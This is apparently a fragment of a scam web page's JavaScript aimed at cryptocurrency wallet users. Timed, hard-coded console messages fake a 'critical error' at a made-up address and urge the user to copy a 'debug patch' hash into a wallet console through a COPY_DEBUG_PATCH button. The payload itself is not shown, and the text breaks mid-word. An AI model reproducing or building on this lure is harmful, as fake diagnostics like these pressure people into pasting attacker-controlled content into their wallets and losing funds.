
  console.log("%c[TRACING] contract_logic...", 
"color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", 
"color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0x63bf9c2a 
inside Please call connect() before request
()");

  console.error("CRITICAL ERROR: Manual patch r
equired for Please call connect() before reques
t()");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Navigating decentralized protocols demands a basic